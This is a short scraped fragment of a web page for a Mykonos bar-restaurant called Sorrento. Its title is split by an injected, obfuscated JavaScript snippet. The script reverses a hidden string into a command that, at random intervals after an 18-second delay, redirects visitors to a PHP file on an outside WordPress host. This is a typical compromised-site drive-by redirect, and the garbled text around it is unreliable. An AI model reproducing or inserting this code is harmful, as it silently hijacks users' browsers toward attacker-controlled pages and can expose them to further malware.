 Sorren$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to – Bar – Restaurant in Ornos, Mykonos, Cyclades Islands